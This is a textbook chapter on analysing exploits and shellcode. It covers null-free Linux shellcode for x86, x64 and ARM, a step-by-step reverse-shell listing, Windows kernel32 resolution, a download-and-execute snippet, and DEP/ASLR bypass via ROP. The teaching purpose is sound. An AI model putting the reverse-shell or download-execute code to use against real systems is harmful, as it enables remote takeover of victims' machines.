Cracking the shellcodeIn this section, we will take a look at the code that gets executed by the attacker. This codegets executed in very special conditions without a PE header, known memory addresses, oran import table. Let's take a look at what the shellcode is and how it's written for Linux(Intel and ARM processors) and later for the Windows operating system.
What's shellcode?Shellcode is a list of carefully crafted instructions that can be executed once the code isinjected into a running application. Due to most of the exploit's circumstances, theshellcode must be position-independent code (which means it doesn't need to run in aspecific place in memory or requires a base relocation table to fix its addresses). Shellcodealso has to operate without a PE header or a system loader. For some exploits, it can'tinclude certain bytes (especially null for the overflows of the string-type of buffers).
Now, let's take a look at what this shellcode looks like in Windows and Linux.

Handling Exploits and Shellcode Chapter 7
[ 268 ]
Linux shellcode in x86-64Linux shellcode is generally arranged much simpler than Windows shellcode. Once theinstruction pointer is pointing to the shellcode, the shellcode can execute consecutivesystem calls to spawn a shell, listen on a port, or connect back to the attacker (checkChapter 10, Dissecting Linux and IoT Malware, for more information about system calls inLinux). The main challenges that attackers face are as follows:
Getting the absolute address of the shellcode (to be able to access data)Removing any null byte that can be produced from the shellcode (optional)
Now, we will take a look at how it is possible to overcome these challenges. After this, wewill take a look at different types of shellcode.
Getting the absolute addressThis is a relatively easy task. Here, the shellcode abuses the call instruction, which takes arelative address to where it should branch to and saves the absolute return address in thestack (which the shellcode can get using the pop instruction).
An example of this is as follows:
call next_ins: next_ins: pop eax ; now eax has the absolute address to next_ins
After getting the absolute address, the shellcode can get the address of any data inside theshellcode, like so:
call next_ins: next_ins: pop eax ;now eax has the absolute address to next_ins add eax, data_sec – next_ins ;here, eax has the address to data section data_sec: db ‘Hello, World',0
Another common way to get the absolute address is by using the FPU instruction fsetenv.This instruction saves some parameters related to the FPU for debugging purposes,including the absolute address of the last executed FPU instruction. This instruction couldbe used like this:
_start: fldz fstenv [esp-0xc]

Handling Exploits and Shellcode Chapter 7
[ 269 ]
pop eax add eax, data_sec - _startdata_sec: db ‘Hello, World', 0
As you see, the shellcode was able to obtain the absolute address of the last executed FPUinstruction, fldz, or in this case the address of _start, which can help in obtaining theaddress of any required data or a string in the shellcode.
Null-free shellcodeNull-free shellcode is a type of shellcode that doesn't have to include any null byte to beable to fit a null-terminated string buffer. Authors of this shellcode have to change the waythey write their code. Let's take a look at an example.
For the call/pop instructions that we described earlier, they will be assembled into thefollowing bytes:
Figure 4: call/pop in OllyDbg
As you can see, because of the relative addresses the call instruction uses, it produced 4 nullbytes. For the shellcode authors to handle this, they need the relative address to benegative. It could work in a case like this:
Figure 5: call/pop in OllyDbg with no null bytes
Here are some other examples of the changes the malware authors can make in order toavoid null bytes:
Null-byte instruction Binary form Null-free instruction Binary formmov eax,5 B8 00000005 mov al,5 B0 05
call next E8 00000000 jmp next/call prev EB 05/ E8 F9FFFFFF
cmp eax,0 83F8 00 test eax,eax 85C0
mov eax,0 B8 00000000 xor eax,eax 33C0

Handling Exploits and Shellcode Chapter 7
[ 270 ]
As you can see, it's not very hard to do in shellcode. You will notice that most of theshellcode from different exploits (or even the shellcode in Metasploit) is null-free by design,even if the exploit doesn't necessarily require it.
Local shell shellcodeIn this section, we will take a look at different examples of shellcode in Linux. We will startwith a simple example that spawns a shell:
jmp _end_start: xor ecx,ecx xor eax,eax pop ebx ; Load /bin/sh in ebx mov al, 11 ; execve syscall ID xor ecx,ecx ; no arguments in ecx int 0x80 ; syscall mov al, 1 ; exit syscall ID xor ebx,ebx ; no errors int 0x80 ; syscall_end: call _start db '/bin/sh',0
Let's take a closer look at this code:
At first, it executes the execve system call to launch a process, which in this casewill be /bin/sh. This represents the shell. The execve system call's prototypelooks like this:
int execve(const char *filename, char *const argv[], char*const envp[]);
It sets the filename in ebx with /bin/sh by using the call/pop instructions toget the absolute address.No additional command line arguments need to be specified in this case, so ecxis set to zero (xor ecx, ecx to avoid the null byte).After the shell terminates, the shellcode executes the exit system call, which isdefined like this:
void _exit(int status);
It sets the status to zero in ebx as the program exits normally.
Handling Exploits and Shellcode Chapter 7
[ 271 ]
In this example, you have seen how shellcode can give attackers a shell by launching/bin/sh. For the x64 version, there are a few differences:
int 0x80 is replaced by a special Intel instruction, syscall.The execve system call ID has changed to 0x3b (59) and exit has changed to0x3c (60). To know what function each ID represents, check the Linux systemcalls table in the See also section.It uses rdi for the first parameter, rsi for the next, rdx, rcx, r8, r9, and the restin the stack.
The code will look like this:
xor rdx, rdx push rdx ;null bytes after the /bin/sh mov rax, 0x68732f2f6e69622f ;/bin/sh push rax mov rdi, rsp push rdx ;null arguments for /bin/sh push rdi mov rsi, rsp xor rax, rax mov al, 0x3b ;execve system call syscall xor rdi, rdi mov rax, 0x3c ;exit system call syscall
As you can see, there are no big differences between x86 and x64 when it comes to theshellcode. Now, let's take a look at more advanced types of shellcodes.
Reverse shell shellcodeThe reverse shell shellcode is one of the most widely used types of shellcode. This shellcodeconnects to the attacker and provides them with a shell on the remote system to gain fullaccess to the remote machine. For this to happen, the shellcode needs to follow these steps:
Create the socket: The shellcode needs to create a socket to connect to the1.internet. The system call that could be used is socket. Here is the definition ofthis function:
int socket(int domain, int type, int protocol);
Handling Exploits and Shellcode Chapter 7
[ 272 ]
You will usually see it being used like this: socket( AF_INET, SOCK_STREAM,2.IPPROTO_IP);, where AF_INET represents most of the known internetprotocols, including IPPROTO_IP for IP protocol. SOCK_STREAM is used torepresent a TCP communication. From this system call, you can understand thatthis shellcode is communicating with the attacker through TCP. The assemblycode looks like this:
xor edx,edx ;cleanup edxpush edx ;protocol=IPPROTO_IP (0x0)push 0x1 ;socket_type=SOCK_STREAM (0x1)push 0x2 ;socket_family=AF_INET (0x2)mov ecx, esp ;pointer to socket() argsxor ebx,ebxmov bl, 0x1 ;SYS_SOCKETxor eax,eaxmov al, 0x66 ;socketcall syscall IDint 0x80xchg edx, eax ;edx=sockfd (the returned socket)
Here, the shellcode uses the socketcall system call (with ID 0x66). This system3.call represents many system calls, including socket, connect, listen, bind,and so on. In ebx, the shellcode sets the function it wants to execute from thesocketcall list. Here is a snippet of the list of functions supported bysocketcall:
SYS_SOCKET 1 SYS_BIND 2 SYS_CONNECT 3 SYS_LISTEN 4 SYS_ACCEPT 5
The shellcode pushes the arguments to the stack and then sets ecx to point to the list ofarguments, sets ebx = 1 (SYS_SOCKET), and sets the system call ID in eax (socketcall),and then executes the system call:
Connect to the attacker: In this step, the shellcode connects to the attacker using1.its IP and port. The shellcode fills a structure called sockaddr_in with the IP,port, and again AF_INET. Then, the shellcode executes the connect functionfrom the socketcall list of functions. The prototype looks like this:
int connect(int sockfd, const struct sockaddr *addr,socklen_taddrlen);
Handling Exploits and Shellcode Chapter 7
[ 273 ]
The assembly code will look as follows:
push 0x0101017f ;sin_addr=127.1.1.1 (network byte order)xor ecx, ecxmov cx, 0x3905push cx ;sin_port=1337 (network byte order)inc ebxpush bx ;sin_family=AF_INET (0x2)mov ecx, esp ;save pointer to sockaddr structpush 0x10 ;addrlen=16push ecx ;pointer to sockaddrpush edx ;sockfdmov ecx, esp ;save pointer to sockaddr_in structinc ebx ;sys_connect (0x3)int 0x80 ;exec sys_connect
Redirect STDIN, STDOUT, and STDERR to socket: Before the shellcode2.provides the shell to the user, it needs to redirect any output or error messagesfrom any program to the socket (to be sent to the attacker) and redirect any inputfrom the attacker to the running program. In this case, the shellcode uses afunction called dup2 that overwrites the standard input, output, and error outputwith the socket one. Here is the assembly code of this step:
push 0x2pop ecx ;set loop counterxchg ebx,edx ;save sockfd; loop through three sys_dup2 calls to redirect stdin(0),stdout(1) and stderr(2)loop:mov al, 0x3f ;sys_dup2 systemcall IDint 0x80dec ecx ;decrement loop-counterjns loop ;as long as SF is not set -> jmp to loop
In this code, the shellcode overwrites stdin (0), stdout (1), and stderr (2)with sockfd (the socket handle) to redirect any input, output, and error tothe attacker.
Execute the shell: This is the last step, and is where the shellcode executes the3.execve call with /bin/sh, as we saw in the previous section.

Handling Exploits and Shellcode Chapter 7
[ 274 ]
Now that you have seen a more advanced shellcode, you can understandmost of the well-known shellcodes and the methodology behind them. Forbinding a shell or downloading and executing shellcodes, the code is verysimilar, and it uses similar system calls and maybe one or two extrafunctions. You will need to check the definition for every system call andwhat arguments it takes before analyzing the shellcode based on that.
That's for x86 and similarly for x64 on Intel processors. Now, we will take a quick look atARM shellcoding and the differences between it and x86.
Linux shellcode for ARMShellcodes on ARM systems are very similar to the shellcodes that use the Intel instructionset. It's even easier for the shellcode authors to write in ARM as they don't have to usecall/pop instructions or fsetenv to get the absolute address. In ARM assembly language,you can access the program counter register (pc) directly from the code, which makes thiseven simpler. Instead of int 0x80 or syscall, the shellcode uses svc #0 or svc #1 toexecute a system function. An example of ARM shellcode for executing a local shell is asfollows:
_start: add r0, pc, #12 mov r1, #0 mov r2, #0 mov r7, #11 ;execve system call ID svc #1.ascii "/bin/sh\0"
In the preceding code, the shellcode sets r0 with the program counter (pc) + 12 to point tothe /bin/sh string. Then, it sets the remaining arguments for the execve system call andcalls the svc instruction to execute the code.
Null-free shellcodeARM instructions are usually 32-bit instructions. However, many shellcodes switch toThumb Mode, which sets the instructions to be 16 bits only and reduces the chances ofhaving NULL bytes. For the shellcode to switch to Thumb Mode, it needs to set the leastsignificant bit of the pc register to 1, which means that the pc register needs to have an oddvalue. To do this, the shellcode can execute the following instruction:
add r3, pc, #1
Handling Exploits and Shellcode Chapter 7
[ 275 ]
After executing this, all instructions switch to the 16-bit mode, which reduces null bytessignificantly. By using svc #1 instead of svc #0 and avoiding null immediate values andinstructions that include null bytes, the shellcode can reach the null-free goal.
When analyzing ARM shellcode, make sure that you disassemble all the instructions afterthe mode switches to their 16-bit version instead of the 32-bit version.
Now that we have covered Linux shellcode in Intel and ARM processors, let's take a look atthe Windows shellcode.
Windows shellcodeWindows shellcodes are more complicated than Linux ones. In Windows, you can't directlyuse sysenter or interrupts like in Linux as the system function IDs change from oneversion to another. Windows provides interfaces to access its functionality in libraries suchas kernel32.dll. Windows shellcodes have to find the kernel32.dll ImageBase and gothrough its export table to get the required APIs to implement its functionality. In terms ofsocket APIs, you may need to load additional DLLs using LoadLibraryA orLoadLibraryExA.
Windows shellcodes follow these steps to achieve their target:
Get the absolute address (we covered this in the previous section).1.Get the kernel32.dll ImageBase.2.Get the required APIs from kernel32.dll.3.Execute the payload.4.
Now that we've covered how a shellcode gets its absolute address, we will take a look athow it gets the kernel32.dll ImageBase.
Getting the Kernel32.dll ImageBaseKernel32.dll is the main DLL that's used by shellcodes. It has APIs such asLoadLibrary, that allows you to load other libraries, and GetProcAddress, which getsthe address of any API inside a library that's loaded in memory.
To access any API inside any DLL, the shellcode must get the address of the kernel32.dllin its memory and parse its export table.

Handling Exploits and Shellcode Chapter 7
[ 276 ]
When an application is being loaded into memory, the Windows OS loads besides its corelibraries, such as kernel32.dll and ntdll.dll, and saves the addresses and other information of these libraries inside the Process Environment Block (PEB). The shellcodecan retrieve the address of kernel32.dll from the PEB as follows:
mov eax,dword ptr fs:[30h]mov eax,dword ptr [eax+0Ch]mov ebx,dword ptr [eax+1Ch]mov ebx,dword ptr [ebx]mov esi,dword ptr [ebx+8h]
The first line gets the PEB address from the FS segment register (in x64, it will be the gsregister). Then, the second and third line gets thePEB->LoaderData->InInitializationOrderModuleList.
The InInitializationOrderModuleList is a doubly-linked list that containsinformation about all the loaded modules (PE Files) in memory (such as kernel32.dll,ntdll.dll, and the application itself) with the ImageBase, the filename, and otherinformation.
The first entry that you will see in InInitializationOrderModuleList is ntdll.dll.To get the kernel32.dll, the shellcode has to go to the next item in the list. So, in thefourth line, the shellcode gets the next item following the forward link(ListEntry->FLink). It gets the ImageBase from the available information about the DLLin the fifth line.
Getting the required APIs from Kernel32.dllFor the shellcode to be able to access the kernel32.dll APIs, it should parse its exporttable. The export table consists of three arrays. The first array is AddressOfNames, whichcontains the names of the APIs inside the DLL file. The second array isAddressOfFunctions, which contains the relative addresses (RVAs) of all of these APIs:
Figure 6: Export table structure (the numbers here are not real and have been provided as an example)

Handling Exploits and Shellcode Chapter 7
[ 277 ]
However, the issue here in these two arrays is that they are aligned with a differentalignment. For example, GetProcAddress could be in the third item in theAddressOfNames, but it's in the fifth item in the AddressOfFunctions.
To handle this issue, Windows created a third array named AddressOfNameOrdinals.This array has the same alignment as AddressOfNames and contains the index of everyitem in the AddressOfFunctions. Note that AddressOfFunctions andAddressOfNameOrdinals have more items than AddressOfNames since not all APIs havenames. The APIs without equivalent names are accessed using their ID (their index, inAddressOfNameOrdinals). The export table will look something like this:
Figure 7: Export table parser (winSRDF project)
Handling Exploits and Shellcode Chapter 7
[ 278 ]
For the shellcode to get the addresses of its required APIs, it should search with therequired APIs' names in AddressOfNames and then take the index of it and search for thatindex in AddressOfNameOrdinals to find the equivalent index of this API inAddressOfFunctions. By doing this, it will be able to get the relative address of that API.The shellcode adds them to the ImageBase of the kernel32.dll so that it has the fulladdress to this API.
The download and execute shellcodeSince Windows has the bind shell and the reverse shell payloads, it's also common to seeanother type of shellcode: the download and execute shellcode.
This shellcode uses an API in urlmon.dll called URLDownloadToFileA. As you mayunderstand from its name, it downloads a file from a given URL and saves it to the harddisk when it's provided with the required path. The definition of this API is as follows:
URLDownloadToFile( LPUNKNOWN pCaller, LPCTSTR szURL, LPCTSTR szFileName, _Reserved_ DWORDdwReserved, LPBINDSTATUSCALLBACK lpfnCB );
Only szURL and szFilename are required. The remaining are mostly set to NULL. After thefile is downloaded, the shellcode executes this file using CreateProcessA, WinExec, orShellExecute. The C code of it may look like this:
URLDownloadToFileA(0,"https://localhost:4444/calc.exe","calc.exe",0,0);WinExec("calc.exe",SW_HIDE);
As you can see, the payload is very simple and yet very effective in executing the secondstage of the attack, which could be the backdoor that maintains persistence and is able tocommunicate to the attacker and exfiltrate valuable information.
Static and dynamic analysis of exploitsNow that we have learned about what exploits look like and how they work, let'ssummarize some practical tips and tricks for their analysis.
Handling Exploits and Shellcode Chapter 7
[ 279 ]
Analysis workflowFirstly, you need to carefully collect any prior knowledge that's available: whatenvironment the exploit was found on, whether it is already known what software wastargeted and its version, and whether the exploit triggered successfully there. All of thisinformation will allow you to properly emulate the testing environment and successfullyreproduce the expected behavior, which is very helpful for dynamic analysis.
Secondly, it is important to confirm how it interacts with the targeted application. Usually, exploits are delivered through the expected input channel (whether it is a listening socket, aweb form or URI, or maybe a malformed document, configuration file, or JS script), butother overlooked options are also possible (for example, environment variables anddependency modules). The next step here is to use this information to successfullyreproduce the exploitation process and identify the indicators that can confirm it. Examplesinclude the target application crashing in a particular way or performing particular uniqueactions that can be seen using suitable system monitors (for example, the ones that keeptrack of file, registry, or network operations or accessed APIs). If the shellcode is beinginvolved, its analysis may give valuable information about the expected after-exploitationbehavior. We will talk about this later in greater detail.
After this, you need to identify the targeted vulnerability. Mitre Corporation maintains alist of all publicly known vulnerabilities by assigning the corresponding CommonVulnerabilities and Exposures (CVE) identifiers to them so that they can be easilyreferenced (for example, CVE-2018-9206). Sometimes, it may be already known fromantivirus detection or publications, but it is always advisable to confirm it in any case.Check for unique strings first as they might give you a clue about the parts of the targetedsoftware it interacts with. Unlike most of the other types of malware, static analysis isgenerally not enough in this case. Since exploits work closely with the targeted software,they should be analyzed in its context, which in many cases requires dynamic analysis.Here, you need to intercept the moment the exploit is delivered but hasn't been processedyet using a debugger of preference. After this, there are multiple ways the analysis can becontinued. One approach is to carefully go through the functions that are responsible for itbeing processed at a high level (without stepping into each function) and monitoring themoment when it triggers. Once this happens, it becomes possible to narrow down thesearching area and focus on the sub-functions of the identified function. Then, the engineercan repeat this process up until the moment the bug is found.
Handling Exploits and Shellcode Chapter 7
[ 280 ]
Another way to do this is to search for suspicious entries in the exploit itself first (such ascorrupted fields, big binary blocks with high entropy, long lines with hex symbols, and soon) and monitor how the targeted software processes them. If the shellcode is beinginvolved, it is possible to patch it with either a breakpoint or infinite loop instructions at itsbeginning (\xCC and \xEB\xFE, respectively), then perform steps to reproduce theexploitation, wait until the inserted instructions get executed, and check the stack trace tosee what functions have been called to reach this point.
Overall, it is generally recommended to stick to the virtualized environment or emulationfor dynamic analysis since in the case of exploits, it is much more probable that somethingmay go wrong and execution control will be lost. Therefore, it is convenient to have theability to restore the previous debugging and environmental state.
These instructions are universal and can be applied to pretty much any type of exploit.Regardless of whether the engineer has to analyze browser exploits (often written inJavaScript) or some local privilege escalation code, the difference will mainly be in thesetup for the testing environment.
Shellcode analysisIf you need to analyze the binary shellcode, you can use a debugger for the targetedarchitecture and platform (such as OllyDbg for 32-bit Windows) by copying thehexadecimal representation of the shellcode and using the binary paste option. It is alsopossible to use tools such as libemu (a small emulator library for x86 instructions) or thePokas x86 Emulator, which is a part of the pySRDF project, to emulate shellcode.
Another popular solution is to convert it into an executable file, for example, by using theshellcode2exe.py script, which supports multiple platforms. Then, you need to analyzeit both statically and dynamically, like any usual malware. For the ROP chain to beanalyzed, you need to get access to the targeted application and the system so that theactual instructions can be resolved dynamically there.
Exploring bypasses for exploit mitigationtechnologiesSince the same types of vulnerabilities keep appearing, despite all the awareness andtraining for software developers on secure coding, new ways to reduce their impact andmake them unusable for remote code execution have been introduced.
Handling Exploits and Shellcode Chapter 7
[ 281 ]
As a result, multiple exploit mitigation technologies were developed on various levels tomake it hard to impossible for the attackers to successfully execute their shellcode. Let'stake a look at the most well-known mitigations that have been created for this purpose.
Data execution prevention (DEP/NX)Data execution prevention is one of the earliest techniques that was introduced to provideprotection against exploits and shellcode. The idea behind it is to stop the execution insideany memory page that doesn't have EXECUTE permission. This technique can besupported by hardware that raises an exception once shellcode gets executed in the stack orin the heap (or any place in memory that doesn't have this permission).
This technology didn't completely stop the attackers from executing their payload andtaking advantage of memory corruption vulnerabilities. They invented a new technique tobypass DEP or NX called Return-oriented Programming (ROP) for this purpose.
Return-oriented programmingThe main idea behind Return-oriented Programming (ROP) is that rather than setting thereturn address to point to the shellcode, attackers can set the return address to redirect theexecution to some existing code inside the program or any of its modules. Let's say theattacker carefully sequences small snippets of code, like this one:
mov eax, 1 pop ebx ret
The attacker can redirect the execution to the VirtualProtect API to change permissionsfor the part of the stack (or heap) that the shellcode is in and execute the shellcode.Alternatively, it is possible to use combinations such as VirtualAlloc and memcpy,WriteProcessMemory, HeapAlloc, and any memory copy APIs orSetProcessDEPPolicy and NtSetInformationProcess APIs to disable DEP.

Handling Exploits and Shellcode Chapter 7
[ 282 ]
The trick here is to use the Import Address Table (IAT) of a module to get the address ofany of these APIs so that the attacker can redirect the execution to the beginning of this API.In the ROP chain, the attacker places all the arguments that are required for each of theseAPIs, followed by a return to the API they want to execute. An example of this is as follows:
Figure 8: ROP chain for the CVE-2018-6892 exploit
Some ROP chains can execute the required payload without the need to return to theshellcode. There are automated tools that help the attacker search for these small codegadgets and construct the valid ROP chain. One of these tools is mona.py, which is a pluginfor the immunity debugger.
As you can see, DEP alone doesn't stop the attackers from executing their shellcode.However, along with ASLR, these two mitigation techniques make it hard for the attackerto successfully execute the payload. Let's take a look at how ASLR works.

Handling Exploits and Shellcode Chapter 7
[ 283 ]
Address space layout randomizationAddress space layout randomization (ASLR) is a mitigation that is used by multipleoperating systems, including Windows and Linux. The idea behind this technique is torandomize addresses where the application and the DLLs are loaded in the processmemory. Instead of using predefined ImageBase values, the system uses random addressesto make it very hard for the attackers to construct their ROP chains, which generally rely onstatic addresses of instructions comprising it.
Now, let's take a look at some common ways to bypass it.
DEP and partial ASLRFor ASLR to be effective, it is required to have the application and all its libraries compiledwith an ASLR enabling flag, such as -fstack-protector or -pie -fPIE for gcccompiler, which isn't always possible. If there is at least one module that doesn't supportASLR, it becomes possible for the attacker to find the required ROP gadgets there. This isespecially true for tools that have lots of plugins written by third parties or applications thatuse lots of different libraries. While the kernel32.dll ImageBase is still randomized (sothat the attacker can't directly return to an API inside), it's easily accessible from the importtable of the loaded non-ASLR module.
DEP and full ASLR – partial ROP and chaining multiplevulnerabilitiesIn cases where all the libraries support ASLR, writing an exploit is much harder. Theknown technique for this is chaining multiple vulnerabilities. For example, onevulnerability will be responsible for information disclosure and another for memorycorruption. The information disclosure vulnerability could leak an address of a module thathelps reconstruct the ROP chain based on that address. The exploit could contain a ROPchain comprised of just RVAs (relative addresses without the ImageBase values) andexploit the information disclosure vulnerability on the fly to leak the address andreconstruct the ROP chain in order to execute the shellcode. This type of exploit is morecommon in scripting languages such as vulnerabilities that are executed using JavaScript.Using the power of this scripting language, the attacker is able to construct the ROP chainon the target machine.
